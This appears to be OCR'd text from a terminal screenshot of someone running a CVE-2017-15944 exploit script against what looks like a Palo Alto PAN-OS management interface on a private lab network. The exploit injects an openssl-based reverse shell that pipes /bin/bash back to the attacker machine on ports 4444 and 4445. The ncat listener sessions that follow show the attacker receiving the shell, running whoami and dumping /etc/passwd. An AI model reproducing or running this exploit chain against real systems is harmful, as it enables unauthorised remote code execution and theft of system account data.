 /tmp — -zsh
milo@Keiths-MBP /tmp % python3 CVE-2017-15944.py 192.168.31.187 443 192.168.31.186 4444 4445
https://192.168.31.187:443/php/utils/router.php/Administrator.get
openssl s_client -quiet -connect 192.168.31.186:4444 | /bin/bash | openssl s_client -quiet -connect
192.168.31.186:4445
{'type': 'rpc', 'tid': '713', 'action': 'PanDirect', 'method': 'execute', 'predefinedCacheUpdate': '
true', 'result': {'@async-mode': 'yes', '@status': 'success', '@code': '19', 'result': {'msg': {'lin
e': 'Async request enqueued with jobid 32'}, 'job': '32'}}}
[+] Success, please wait ...
[+] JobID: 32
milo@Keiths-MBP /tmp %
/tmp — ncat --ssl -vv -l -p 4444
whoami
whoami
^C
milo@Keiths-MBP /tmp % ncat --ssl -vv -l -p 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permane
Ncat: SHA-1 fingerprint: 7AE0 3BA7 4FA4 432C 5361 3A69 4F8C A2F6 AA4F 5321
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.31.187.
Ncat: Connection from 192.168.31.187:52187.
whoami
NCAT DEBUG: Closing fd 5.
milo@Keiths-MBP /tmp % ncat --ssl -vv -l -p 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permane
Ncat: SHA-1 fingerprint: 4F1B A69A EE9B 6D46 3C3A CEFC C120 BD79 FEDA A442
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.31.187.
Ncat: Connection from 192.168.31.187:52320.
whoami
whoami
cat /etc/passwd
tmp — ncat --ssl -vv -l -p 4445 — 105×23
/tmp — ncat --ssl -vv -l -p 4445
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/home/pcap:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nfast:x:100:101:nFast:/opt/nfast:/bin/bash
ha-ssh-private-account:x:444:444::/opt/pancfg/etc/ha-ssh/home:/sbin/nologin
admin:x:500:502::/opt/pancfg/home/admin:/usr/local/bin/cli
panorama:x:501:503::/opt/pancfg/home/panorama:/usr/local/bin/cli
panorama:x:501:503::/opt/pancfg/home/panorama:/usr/local/bin/cli